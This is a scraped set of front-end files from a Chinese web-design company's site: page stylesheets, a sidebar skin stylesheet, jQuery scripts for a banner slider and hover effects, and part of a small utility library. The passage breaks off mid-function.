	color: #cccccc;
	padding: 0 10px;
	margin: 0 0 10px 10px;
	vertical-align: top;
	float: left;
}
#partners .partners .partners_form .inputstyle.text {
	
	height: 34px;
}
#partners .partners .partners_form .inputstyle.textarea {
	resize: none;
	overflow-y: hidden;
}
#partners .partners .partners_form .bbb {
	padding-left: 12px;
	color: #666666;
	font-size: 14px;
	line-height: 28px;
	padding-right: 6px;
}
#partners .partners .partners_form .bbb a {
	color: #ffffff;
	text-decoration: none;
}
#partners .partners .partners_form .bbb .btn {
	float: right;
	color: #ffffff;
	padding: 0 20px;
	background: #c40103;
	border-radius: 3px;
	border:none;
	line-height: 28px;
}



/* 新闻详细页样式 */
#news_detail {
	position: relative;
}
#news_detail .bread {
	color: #666666;
	font-size: 12px;
	line-height: 66px;
	background: url(/Public/xuanmeng/images/arrow_s.png) no-repeat left center;
	padding-left: 12px;
}
#news_detail .bread a {
	color: #888888;
	text-decoration: none;
}
#news_detail .news_con {
	width: 654px;
	padding: 0 28px 20px;
	border: 1px solid #444444;
	background: #333333;
	min-height: 200px;
}
#news_detail .news_con h2 {
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	line-height: 70px;
}
#news_detail .news_con .info {
	font-size: 12px;
	color: #888888;
	line-height: 100%;
}
#news_detail .news_con p.line {
	height: 14px;
	border-bottom: 1px solid #444444;
}
#news_detail .news_con p.line1 {
	height: 14px;
	border-bottom: 1px dotted #666666;
}
#news_detail .news_con .detail {
	color: #aaaaaa;
	font-size: 14px;
	line-height: 24px;
	padding-top: 20px;
}
#news_detail .news_con p.prenext {
	color: #666666;
	font-size: 12px;
	line-height: 30px;
}
#news_detail .news_con p.prenext a {
	color: #666666;
	text-decoration: none;
}
#news_detail .relnews {
	width: 260px;
	position: absolute;
	top: 66px;
	right: 0px;
	height: 200px;
}
#news_detail .relnews p.title {
	font-size: 14px;
	color: #aaaaaa;
}
#news_detail .relnews ul {
	padding-top: 10px;
}
#news_detail .relnews li a {
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
	line-height: 24px;
}

/* 新闻列表页样式 */
#news_list {
	position: relative;
}
#news_list .title {
	background: url(/Public/xuanmeng/images/ny_news_title.png) no-repeat left bottom;
	width: 370px;
	height: 114px;
	padding-top: 42px;
}
#news_list ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#news_list ul.classic li {
	float: left;
	margin: 0 10px;
	padding: 0 7px;
	line-height: 30px;
}
#news_list ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#news_list ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#news_list ul.classic li.active a {
	color: #ffffff;
}
#news_list ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#news_list ul.classic li.on a {
	color: #ffffff;
}
#news_list .searchAbread {
	padding-top: 72px;
	position: relative;
	height: 60px;
}
#news_list .searchinput {
	width: 175px;
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	border: none;
	background: #333333;
	vertical-align: top;
	color: #666666;
	float: left;
}
#news_list .searchbtn {
	width: 50px;
	height: 40px;
	float: left;
}
#news_list .bread {
	color: #666666;
	font-size: 12px;
	line-height: 66px;
	background: url(/Public/xuanmeng/images/arrow_s.png) no-repeat left center;
	padding-left: 12px;
	position: absolute;
	right: 10px;
	top: 10px;
	margin-top: 50px;
}
#news_list .bread a {
	color: #888888;
	text-decoration: none;
}
#news_list .news_list .content li {
	width: 100%;
	min-height: 98px;
	border: 1px solid #444444;
	background: #333333;
	margin-bottom: 10px;
}
#news_list .news_list .content li .date {
	width: 60px;
	float: left;
	font-size: 12px;
	color: #aaaaaa;
	padding: 16px 58px 0 28px;
	text-align: center;
}
#news_list .news_list .content li .date span {
	font-size: 48px;
	line-height: 48px;
	display: inline-block;
}
#news_list .news_list .content li .wenzi {
	width: 810px;
	float: left;
	color: #aaaaaa;
}
#news_list .news_list .content li .wenzi .title {
	background: none;
	height: auto;
	padding: 0;
	font-size: 18px;
	padding-top: 16px;
	line-height: 18px;
}
#news_list .news_list .content li .wenzi .title a {
	color: #aaaaaa;
	text-decoration: none;
}
#news_list .news_list .content li .wenzi .title a:hover {
	color: #ffffff;
}
#news_list .news_list .content li .wenzi .con {
	padding-top: 5px;
	font-size: 12px;
	line-height: 20px;
}
#news_list .news_list .pager {
	text-align: center;
	height: 24px;
	margin-top: 40px;
	background: #333333;
}
#news_list .news_list .pager ul {
	width: auto;
	height: 24px;
	display: inline-block;
}
#news_list .news_list .pager li {
	line-height: 24px;
	float: left;
	font-size: 14px;
}
#news_list .news_list .pager li a {
	color: #888888;
	text-decoration: none;
	padding: 0 8px;
}
#news_list .news_list .pager li.active , #news_list .news_list .pager li.on {
	background: #dddddd;
}
#news_list .news_list .pager li.active a , #news_list .news_list .pager li.on a {
	color: #980004;
}

/* 案例详细页 样式 */
#case_detail {
	position: relative;
}
#case_detail .bread {
	color: #888888;
	font-size: 14px;
	line-height: 20px;
	background: #333333;
	margin-top: 10px;
	padding-left: 10px;
}
#case_detail .bread a {
	color: #ffffff;
	text-decoration: none;
}
#case_detail .case_con {
	width: 700px;
	padding: 40px 0 20px;
}
#case_detail .case_con h4 {
	font-size: 24px;
	color: #ffffff;
	font-weight: normal;
	line-height: 24px;
	padding-bottom: 30px;
}
#case_detail .case_con .jiathis_style {
	display: inline-block;
	padding-bottom: 40px;
}
#case_detail .case_con .jiathis_style .jiathis_txt {
	color: #666666;
	font-size: 14px;
}
#case_detail .case_con_con {
	width: 696px;
	height: 460px;
	border: 2px solid #666666;
	background: #ffffff;
	position: relative;
}
#case_detail .case_con_con .pic {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	height: 460px;
}
#case_detail .case_con_con .btn_con {
	height: 30px;
	width: 100%;
	/* background: rgba(0,0,0,0.33); */
	position: absolute;
	left: 0;
	bottom: 0;
	background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0 !important;
	filter:Alpha(opacity=40);
	background:#000000;
}
#case_detail .case_con_con .btn_con ul {
	width: auto;
	float: right;
	padding-right: 10px;
	padding-top: 8px;
	position: relative;
}
#case_detail .case_con_con .btn_con li {
	float: left;
	width: 15px;
	height: 15px;
	background: url(/Public/xuanmeng/images/banner_btn_s.png) no-repeat center -15px;
	cursor: pointer;
	margin: 0 4px;
}
#case_detail .case_con_con .btn_con li.on {
	background: url(/Public/xuanmeng/images/banner_btn_s.png) no-repeat center 0;
}
#case_detail .case_con p.info {
	font-size: 16px;
	color: #ffffff;
	line-height: 32px;
	margin-top: 12px;
	background: url(/Public/xuanmeng/images/case_detail_info_bg.png) no-repeat right center;
}
#case_detail .case_con p.info span.lj {
	float: right;
}
#case_detail .case_con p.info span.lj a {
	text-decoration: none;
	margin-right: 20px;
	font-size: 14px;
}
#case_detail .case_con p.info span.lj a.fir {
	color: #aaaaaa;
	margin-right: 36px;
}
#case_detail .case_con p.info span.lj a.las {
	color: #ffffff;
}
#case_detail .relcase {
	width: 260px;
	position: absolute;
	top: 76px;
	right: 0px;
	height: 200px;
}
#case_detail .relcase h5 {
	font-size: 16px;
	color: #ffffff;
	line-height: 32px;
	border-bottom: 2px solid #980004;
}
#case_detail .relcase .txt1 {
	font-size: 12px;
	color: #999999;
	line-height: 20px;
}
#case_detail .relcase ul.cgal {
	padding-bottom: 20px;
}
#case_detail .relcase ul.cgal li {
	height: 30px;
	border-bottom: 1px solid #333333;
	text-align: right;
	background: url(/Public/xuanmeng/images/case_arrow.png) no-repeat 10px center;
	cursor: pointer;
}
#case_detail .relcase ul.cgal li.active , #case_detail .relcase ul.cgal li.on {
	background-color: #333333;
}
#case_detail .relcase ul.cgal li a {
	color: #999999;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	padding-right: 10px;
}
#case_detail .relcase ul.zxal {
	padding-bottom: 20px;
}
#case_detail .relcase ul.zxal li {
	height: 30px;
	border-bottom: 1px solid #333333;
}
#case_detail .relcase ul.zxal li a {
	color: #999999;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	padding-left: 10px;
}
#case_detail .relcase ul.zxal li a:hover {
	color: #ffffff;
}
#case_detail .relcase .klj {
	width: 260px;
	height: 40px;
	background: url(/Public/xuanmeng/images/case_detail_zxal_bg.jpg) no-repeat left top;
}
#case_detail .relcase .klj p {
	font-size: 14px;
	color: #aaaaaa;
	line-height: 14px;
	padding: 15px 14px 0 36px;
}
#case_detail .relcase .klj p span {
	float: right;
}
#case_detail .relcase .klj p a {
	color: #aaaaaa;
	text-decoration: none;
}

/* 案例列表页 样式 */
#case_list {
	position: relative;
}
#case_list .title {
	background: url(/Public/xuanmeng/images/ny_case_title.png) no-repeat left bottom;
	width: 370px;
	height: 114px;
	padding-top: 42px;
}
#case_list ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#case_list ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#case_list ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#case_list ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#case_list ul.classic li.active a {
	color: #ffffff;
}
#case_list ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#case_list ul.classic li.on a {
	color: #ffffff;
}

#case_list .case_list .pager {
	text-align: center;
	height: 24px;
	margin-top: 40px;
	background: #333333;
}
#case_list .case_list .pager ul {
	width: auto;
	height: 24px;
	display: inline-block;
}
#case_list .case_list .pager li {
	line-height: 24px;
	float: left;
	font-size: 14px;
}
#case_list .case_list .pager li a {
	color: #888888;
	text-decoration: none;
	padding: 0 8px;
}
#case_list .case_list .pager li.active , #case_list .case_list .pager li.on {
	background: #dddddd;
}
#case_list .case_list .pager li.active a , #case_list .case_list .pager li.on a {
	color: #980004;
}
#case_list .case_list .content {
	display: inline-block;
	padding-top: 60px;
	overflow-x: hidden;
}
#case_list .case_list .content ul {
	width: 1200px;
}
#case_list .case_list .content li {
	position: relative;
	width: 280px;
	height: 170px;
	overflow: hidden;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
#case_list .case_list .content li img {
	position: absolute;
	top: 0;
	left: 0;
	width: 320px;
	height: 170px;
}
#case_list .case_list .content li .cover {
	width: 320px;
	height: 140px;
	position: absolute;
	left: 0;
	top: 0;
	text-decoration: none;
	color: #ffffff;
	text-align: center;
	font-size: 14px;
	line-height: 14px;
	padding-top: 60px;
}
#case_list .case_list .content li .cover .name {
	font-size: 22px;
	line-height: 50px;
}
#case_list .case_list .content li.on .cover {
	background: url(/Public/xuanmeng/images/case_list_cover.png) no-repeat center center;
}
#case_list .case_list .content li.on .cover span {
	display: none;
}

/* 关于我们页 样式 */
#about {
	position: relative;
}
#about .about {
	position: relative;
	display: inline-block;
	width: 100%;
}
#about .title {
	background: url(/Public/xuanmeng/images/ny_about_title.png) no-repeat left bottom;
	width: 449px;
	height: 114px;
	padding-top: 42px;
}
#about ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#about ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#about ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#about ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#about ul.classic li.active a {
	color: #ffffff;
}
#about ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#about ul.classic li.on a {
	color: #ffffff;
}
#about .about .con .left {
	width: 470px;
	float: left;
}
#about .about .con .left p {
	font-size: 14px;
	color: #333333;
	line-height: 22px;
}
#about .about .con h4 {
	color: #333333;
	font-size: 20px;
	line-height: 50px;
	font-weight: normal;
	padding-left: 38px;
}
#about .about .con .right {
	width: 476px;
	float: right;
}
#about .about .con .right h4 {
	padding-left: 0;
}
#about .about .con .right p {
	padding-top: 10px;
}
#about .about .con .adv {
	width: 100%;
	padding-top: 36px;
}
#about .about .con .adv p {
	padding-top: 4px;
}
#about .about .con .join {
	width: 100%;
	padding-top: 40px;
}
#about .about .con .jleft {
	width: 440px;
	float: left;
	overflow: hidden;
}
#about .about .con .jleft ul {
	width: 470px;
	float: left;
}
#about .about .con .jleft li {
	width: 128px;
	float: left;
	margin: 0 28px 20px 0;
}
#about .about .con .jleft li p {
	text-align: center;
}
#about .about .con .jleft li p a {
	font-size: 15px;
	color: #666666;
	line-height: 30px;
	text-decoration: none;
}
#about .about .con .jleft li .pica {
	width: 128px;
	height: 128px;
	display: block;
}
#about .about .con .jright {
	width: 484px;
	height: 302px;
	background: url(../images/about_border.png) no-repeat left bottom;
	padding-right: 20px;
	float: right;
}
#about .about .con .jright .txt1 {
	font-size: 15px;
	color: #666666;
	line-height: 30px;
	padding: 26px 26px 16px;
} 
#about .about .con .jright .txt2 {
	font-size: 12px;
	color: #666666;
	line-height: 24px;
	padding: 0 26px;
} 
#about .about .con .jright .txt2 span {
	color: #8cb800;
} 

/* 移动平台页 样式 */
#app {
	position: relative;
}
#app .app {
	position: relative;
	display: inline-block;
	width: 100%;
}
#app .title {
	background: url(../images/ny_app_title.png) no-repeat left bottom;
	width: 599px;
	height: 114px;
	padding-top: 42px;
}
#app .con {
	position: relative;
}
#app .c1 {
	height: 470px;
	background: url(../images/app_1.jpg) no-repeat left 20px;
}
#app .c2 {
	height: 470px;
	background: url(../images/app_2.jpg) no-repeat right 20px;
}
#app .c3 {
	height: 380px;
	background: url(../images/app_3.jpg) no-repeat left 20px;
}
#app .c4 {
	height: 470px;
	background: url(../images/app_4.jpg) no-repeat left 20px;
}
#app .text {
	position: absolute;
}
#app .c1 .text {
	width: 470px;
	left: 440px;
	top: 58px;
}
#app .c2 .text {
	width: 400px;
	left: 58px;
	top: 44px;
}
#app .c3 .text {
	width: 470px;
	left: 450px;
	top: 142px;
}
#app .c4 .text {
	width: 330px;
	left: 64px;
	top: 204px;
}
#app .txt1 {
	font-size: 18px;
	color: #333333;
	line-height: 100%;
	padding-left: 100px;
	padding-bottom: 7px;
}
#app .txt2 {
	font-size: 24px;
	color: #c40103;
	line-height: 100%;
	padding-left: 100px;
	padding-bottom: 24px;
}
#app .txt3 {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	line-height: 20px;
}
#app .txt4 {
	font-size: 14px;
	color: #333333;
	line-height: 20px;
	padding-bottom: 22px;
}

/* 服务项目页 样式 */
#service {
	position: relative;
}
#service .service {
	position: relative;
	display: inline-block;
	width: 100%;
}
#service .title {
	background: url(../images/ny_service_title.png) no-repeat left bottom;
	width: 449px;
	height: 114px;
	padding-top: 42px;
}
#service ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#service ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#service ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#service ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#service ul.classic li.active a {
	color: #ffffff;
}
#service ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#service ul.classic li.on a {
	color: #ffffff;
}

#service .xiangmu {
	padding-top: 70px;
	min-height: 360px;
}
#service .xiangmu li {
	width: 156px;
	height: 119px;
	float:left;
	margin-left: 180px;
}
#service .xiangmu .tip {
	position: relative;
	height: 119px;
}
.tip2 {
	
width:1200px;
	margin-left:20px;
	margin-top:30px;

}
.omg2 {
	position: relative;
	height: 119px;
	width:350px;
	float: left;
	margin-left:40px;
}
.omg2 img {
	position: absolute;
	left: 65px;
	top: 0;
	width: 118px;
	height: 107px;
}
#service .xiangmu .tip img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 106px;
	height: 119px;
}
#service .xiangmu h3 {
	font-size: 18px;
	color: #444444;
	text-align: center;
	line-height: 52px;
	cursor: default;
}
#service .xiangmu p {
	cursor: default;
}
#service .xiangmu .txt {
	font-size: 14px;
	color: #666666;
	text-align: center;
	line-height: 20px;
}
#service .fanwei {
	background: url(../images/service_bg0.png) no-repeat center 170px #f6f6f6;
	min-height: 600px;
	position: relative;
}
#service .fanwei h2 {
	color: #333333;
	font-size: 30px;
	font-weight: normal;
	line-height: 30px;
	padding: 44px 0 0;
}
#service .fanwei .p950 {
	position: relative;
}
#service .fanwei .p950 div {
	position: absolute;
	width: 250px;
	top: 256px;
}
#service .fanwei .p950 .d01 {
	left: 95px;
}
#service .fanwei .p950 .d02 {
	left: 465px;
}
#service .fanwei .p950 .d03 {
	left: 845px;
}
#service .fanwei .p950 .omg {
	width:950px;margin-top:-150px;margin-left:70px;
}

#service .fanwei .p950 .omg li {
 width: 300px;margin-left:16px;float:left;
}
#service .fanwei .p950 .omg img {
 float:left;
}


#service .fanwei .p950 .omg .hide {
	
}
#service .fanwei .p950 .aaa {
	color: #666666;
	font-size: 13px;
	line-height: 18px;
	height: 260px;
	overflow: hidden;
	padding-right: 20px;
     margin-top: 20px;
}
#service .fanwei .p950 .ttt {
	font-size: 22px;
	color: #666666;
	line-height: 100%;
    padding-top: 26px;
	padding-left: 6px;
}
#service .liucheng {
	min-height: 480px;
	background: url(../images/service_bg1.png) no-repeat center 130px;
}
#service .liucheng h2 {
	color: #333333;
	font-size: 30px;
	font-weight: normal;
	line-height: 30px;
	padding: 44px 0 0;
}


.tip3 {
	
    width:1050px;
	margin-left:45px;
	margin-top:30px;

}
.omg3 {
	position: relative;
	height: 120px;
	width:137px;
	float: left;
	margin-left:13px;
	margin-top:100px;
}
.omg3 img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 118px;
	height: 117px;
}


.mtop{ margin-top:12px; line-height:160%;}
.mbot{ margin-bottom:4px;}
.pf-tell, .pf-qq, .pf-kefu, .pf-weixin{ background:url(../images/customer.png) no-repeat;}
.pf-box{ width:100px;}
.pf-tell{ width:100px; height:64px; background-position:0 0;}
.pf-tell p{ font-size:12px; font-weight:bold; color:#FFF; line-height:160%; padding:7px 0 0 34px;}
.pf-tell span{ display:block; font-size:13px; color:#FFF; line-height:160%; font-weight:bold; margin:7px 0 0 4px;}
.pf-qq{ width:100px; height:108px; background-position:-100px 0;}
.pf-qq p{ font-size:12px; font-weight:bold; color:#FFF; line-height:160%; padding:4px 0 10px 34px;}
.pf-qq ul li{ list-style:none; font-size:12px; color:#FFF; line-height:160%; padding:1px 0 0 10px; overflow:hidden;}
.pf-qq span{ float:right; padding-right:6px;color:#fff}
.pf-kefu{ width:100px; height:77px; background-position:-200px 0;}
.pf-kefu ul li{ list-style:none; font-size:12px; color:#FFF; line-height:160%; padding:2px 0 0 10px; overflow:hidden;}
.pf-kefu span{ float:right; padding-right:6px;color:#fff}
.pf-weixin{ width:100px; height:118px; background:#BF232E;}
.pf-weixin img{ padding:3px;}
.pf-weixin p{ font-size:12px; color:#FFF; text-align:center;margin-top:-2px;}

--- FILE ---
content_type: text/css
request_url: https://xxm365.com/Public/xuanmeng/common/lrtk.css
body_size: 751
content:
html {overflow-x:hidden;}

.custom_service p img {display: inline; margin-top:-5px; vertical-align:middle;}
.scrollsidebar{position:absolute; z-index:999; top:110px;}
.side_content{ height:auto; overflow:hidden; float:left; }
.side_content .side_list {overflow:hidden;}
.show_btn{ width:0; height:112px; overflow:hidden; margin-top:50px; float:left; cursor:pointer;}
.show_btn span { display:none;}
.close_btn{width:24px;height:24px;cursor:pointer;}
.side_title,.side_bottom,.close_btn,.show_btn {background:url(../image/sidebar_bg.png) no-repeat;}
.side_title {height:46px;}
.side_bottom { height:8px;}
.side_center {font-family:Verdana, Geneva, sans-serif; padding:5px 12px; font-size:12px;}
.close_btn { float:right; display:block; width:21px; height:16px; margin:16px 10px 0 0; _margin:16px 5px 0 0;}
.close_btn span { display:none;}
.side_center .custom_service p { text-align:center; padding:6px 0; margin:0; vertical-align:middle;}
.other  { text-align:center;border-bottom:1px solid #ddd;border-top:1px solid #ddd}
.other p { padding:5px 0; _height:16px; margin:0;color: #666666;}
.msgserver { text-align:center; margin-bottom:5px;}
.msgserver a { background:url(../image/sidebar_bg.png) no-repeat -119px -115px; padding-left:22px;}

/* blue skin as the default skin */
.side_title, .side_blue .side_title {background-position:-195px 0;}
.side_center, .side_blue .side_center {background:url(../image/blue_line.png) repeat-y center;}
.side_bottom, .side_blue .side_bottom {background-position:-195px -50px;}
.close_btn, .side_blue .close_btn {background-position:-44px 0;}
.close_btn:hover, .side_blue .close_btn:hover {background-position:-66px 0;}
.show_btn , .side_blue .show_btn {background-position:-119px 0;}
.msgserver a, .side_blue .msgserver a {color:#06C;}

/* green skin  */
.side_green .side_title {background-position:-349px 0;}
.side_green .side_center {background:url(../image/green_line.png) repeat-y center;}
.side_green .side_bottom {background-position:-349px -50px;}
.side_green .close_btn {background-position:-44px -23px;}
.side_green .close_btn:hover {background-position:-66px -23px;}
.side_green .show_btn {background-position:-147px 0;}
.side_green .msgserver a {color:#76a20c;}

--- FILE ---
content_type: application/javascript
request_url: https://xxm365.com/Public/xuanmeng/js/xuanmeng.js
body_size: 1873
content:
var pmWidth = $(window).width() < 1000 ? 1000 : $(window).width();
$('.header .nav li , .banner_index .btn').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

$('input, textarea').placeholder();



/* 首页banner js代码 */
var banner_index_data = [ //首页banner数据
	['/Public/xuanmeng/images/bannner1.jpg','/list/index/cid/13.html'],
	['/Public/xuanmeng/images/bannner2.jpg','/list/index/cid/6.html'],
	['/Public/xuanmeng/images/bannner3.jpg','/list/index/cid/14.html'],
	['/Public/xuanmeng/images/bannner4.jpg','/list/index/cid/30.html'],
	['/Public/xuanmeng/images/bannner5.jpg','/list/index/cid/31.html']
];

var picCon = $('.banner_index ul.pic'),
	btnCon = $('.banner_index ul.btn_s'),
	maxLen = 0;
var banner_index = function(data){
	var picHtml = '',
		btnHtml = '',
		perTime = 5000, //设置banner切换间隔时间
		timmer;

	$.each(data,function(key,val){
		picHtml+='<li style="background:url('+val[0]+') no-repeat center top;width:'+pmWidth+'px;" data-href="'+val[1]+'"></li>';
		btnHtml+='<li></li>';
	});

	picCon.append(picHtml);
	btnCon.append(btnHtml);

	var picLi = picCon.find('li'),
		btnLi = btnCon.find('li');
	maxLen = btnLi.length;
	$.each(picLi,function(){
		if($(this).attr('data-href') != ''){
			$(this).addClass('hasHref');
		}
	});
	$.each(btnLi,function(key,val){
		if(key == 0){
			$(this).addClass('active');
		}
		$(this).hover(function(){
			$(this).addClass('on');
		},function(){
			$(this).removeClass('on');
		});
	});

	var btnConWidth = btnCon.width();
	btnCon.css('margin-left',-btnConWidth/2);

	timmer = setInterval(rightSlider,perTime);
	$('.banner_index ul.btn_s , .banner_index .btn').hover(function(){
		clearInterval(timmer);
	},function(){
		timmer = setInterval(rightSlider,perTime);
	});

	$('.banner_index .btn_l').click(function(){ //点击左箭头事件
		leftSlider();
	});
	$('.banner_index .btn_r').click(function(){ //点击右箭头事件
		rightSlider();
	});
	btnLi.mouseover(function(){ //点击小圆点滑动
		var thisNum = $(this).index();
		$(this).siblings().removeClass('active').end().addClass('active');
		slideTo(thisNum);
	});
	picLi.click(function(){ //点击banner跳转
		window.location.href = $(this).attr('data-href');
	});
	$(window).resize(function(){ //窗口大小调整时调整banner宽度
		pmWidth = $(window).width() < 1000 ? 1000 : $(window).width();
		picLi.width(pmWidth);
		var nowNum = btnCon.find('li.active').index();
		finalLeft = -nowNum*pmWidth;
		picCon.stop().animate({'left':finalLeft},300);
	});
}
var rightSlider = function(){ //点击右箭头
	var nowNum = btnCon.find('li.active').index(),
		nextNum = nowNum < maxLen - 1 ? nowNum + 1 : 0;
		slideTo(nextNum);
}
var leftSlider = function(){ //点击左箭头
	var nowNum = btnCon.find('li.active').index(),
		nextNum = nowNum > 0 ? nowNum - 1 : maxLen - 1;
		slideTo(nextNum);
}
var slideTo = function(num){ //滚动到第几张
	var finalLeft = -num*pmWidth,
		duringTime = 800;
	picCon.stop().animate({'left':finalLeft},duringTime);
	btnCon.find('li').removeClass('active').eq(num).addClass('active');
}

banner_index(banner_index_data);


/* 首页服务项目 js代码 */
$('.service_project .content li').hover(function(){
	$(this).find('.tip').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('.tip').find('img:last').stop().fadeOut(300);
});


/* 首页新闻 js代码 */
$('.newsAdv .tab li').hover(function(){
	$(this).addClass('on');
	$('.newsAdv .tab .active , .newsAdv .tab .on').next('li').addClass('nobg');
},function(){
	$(this).removeClass('on');
	if(!$(this).hasClass('active')){
		$(this).next('li').removeClass('nobg');
	}
});
$('.newsAdv .tab li').click(function(){
	$(this).siblings().removeClass('active').removeClass('nobg').end().addClass('active').next().addClass('nobg');
	$('.newsAdv .tab li:first').addClass('nobg');
	var thisNum = $(this).attr('name');
	$('.newsAdv .news .content div').hide();
	$('.newsAdv .news .content div[name='+thisNum+']').show();
});


/* 网建案例 js代码 */
$('.webcase .case').hover(function(){
	$(this).find('.cover1').addClass('on');
},function(){
	$(this).find('.cover1').removeClass('on');
});

/* 合作伙伴 js代码 
$('.partners .content li').hover(function(){
	$(this).find('img:last').attr('src','/Public/xuanmeng/images/partners_bg0.png');
},function(){
	$(this).find('img:last').attr('src','/Public/xuanmeng/images/partners_bg0.png');
});
*/
$('#partners .jumpToForm').click(function(){
	var scrollTo = $('.partners_form .biaoti').offset().top - 50;
	sgl.fn.gotoTop(scrollTo,500);
});

/* 底部 js代码 */
$('.back2top').click(function(){
	sgl.fn.gotoTop(0,800);
});

/* 新闻列表 js 代码 */
$('#news_list ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#news_list .pager li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

/* 案例详细 js 代码 */
$('#case_detail .case_con_con .btn_con li').mouseover(function(){
	var thisNum = $(this).index();
	$(this).siblings().removeClass('on').end().addClass('on');
	$('#case_detail .case_con_con .pic img').eq(thisNum).siblings().hide().end().fadeIn(500);
});
$('#case_detail .cgal li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#case_detail .cgal li').click(function(){
	$(this).find('a').click();
});

/* 案例列表 js 代码 */
$('#case_list ul.classic li , #case_list .content li , #case_list .pager li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#case_list .content li').hover(function(){
	$(this).find('img:eq(1)').attr('src','/Public/xuanmeng/images/partners_bg0_b.png');
},function(){
	$(this).find('img:eq(1)').attr('src','/Public/xuanmeng/images/partners_bg1_b.png');
});

/* 关于我们 js 代码 */
$('#about ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

/* 服务项目 js 代码 */
$('#service ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#service .xiangmu li').hover(function(){
	$(this).find('.tip').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('.tip').find('img:last').stop().fadeOut(300);
});

$('.omg2').hover(function(){
	$(this).find('a').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('a').find('img:last').stop().fadeOut(300);
});

$('.omg3').hover(function(){
	$(this).find('a').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('a').find('img:last').stop().fadeOut(300);
});

$('#service ul.classic li').click(function(){
	var thisName = $(this).attr('name');
	var scrollTo = $('#service .service .'+thisName).offset().top;
	sgl.fn.gotoTop(scrollTo,500);
});

--- FILE ---
content_type: application/javascript
request_url: https://xxm365.com/Public/xuanmeng/common/common.js
body_size: 2495
content:
/* sgl通用函数库 Need jQuery */
var sgl = {};
sgl.fn = (function(){
	return{
		getByteLen:function(val){  //返回字符串长度
        	return val.replace(/[^\x00-\xff]/g,'aa').length;
    	},

    	errorTip:function(text){  //返回class为errorTip的错误提示信息
        	return '<span class="errorTip">'+text+'</span>';
    	},

    	mobileCheck:function(val){  //返回手机号码检查结果，0为正确，1为空，2为错误
        	var mobileCheck1 = /^(13[0-9]{9}|15[0-9]{9}|147[0-9]{8}|145[0-9]{8}|170[0-9]{8}|18[0-9]{9})$/;
        	return val=="" ? 1 : mobileCheck1.test(val) ? 0 : 2;
    	},

    	dialogAlert:function(msg,url,type){  //全局弹出框，若定义type为fade，则无确定按钮，自动渐隐
			if($('.dialogBg').length > 0){
				$('.dialogBg').remove();
			}
			var dialogHtml = '<div class="dialogBg"><div class="dialogContent"><p class="title">提示信息</p><p class="msg">'+msg+'</p></div></div>',
				fadeTime = 500,
				outTime = 2000;
			$('body').append(dialogHtml);
			if(type == 'fade'){
				var dialogFade = function(){
					$('.dialogBg').fadeOut(fadeTime,function(){
						$('.dialogBg').remove();
						clearTimeout(timer);
					});
				}
				var timer = setTimeout(dialogFade,outTime);
			}else{
				$('.dialogContent').append('<p><span class="btn"></span></p>');
			}
			var resize = function(){
				$('.dialogBg').height($(window).height() > $('html').height() ? $(window).height() : $('html').height());
				$('.dialogContent').css({'margin-top':-$('.dialogContent').height()/2,'margin-left':-$('.dialogContent').width()/2});
			}
			resize();
			$(window).resize(resize);
			$('.dialogContent .btn').click(function(){
				if(url){
					window.location.href = url;
				}
				$('.dialogBg').fadeOut(fadeTime,function(){
					$('.dialogBg').remove();
				});
			});
		},

		doAjax:function(url,data,sucFn,noT){  //同域下的ajax 添加参数noT则不带时间戳
			$.ajax({
				type: 'post',
				url:  noT?url:(url+"?t="+new Date().getTime()),
				data:  data,
				timeout:'15000',
				dataType: 'json',
				success:sucFn,
				error: function(xhr, type){						  	
					sgl.fn.dialogAlert(type=='timeout' ? '后台交互超时' : '后台交互错误','','fade');
				}
			});
		},

		gotoTop:function(val,time){  //返回顶部
			var during = time ? time : 500;
			var scrollTo = val ? val : 0;
			$('body,html').animate({scrollTop:scrollTo},during);
		},

		date:function(format, timestamp){  //转换时间戳
